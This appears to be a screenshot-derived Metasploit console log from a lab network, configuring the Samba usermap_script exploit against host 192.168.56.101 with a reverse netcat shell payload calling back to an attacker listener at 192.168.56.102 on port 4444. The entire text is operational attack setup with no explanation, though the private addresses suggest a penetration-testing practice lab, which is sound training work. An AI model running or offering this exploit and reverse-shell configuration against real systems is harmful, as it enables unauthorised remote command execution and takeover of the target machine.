 msf exploit(multi/samba/usermap_script) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) >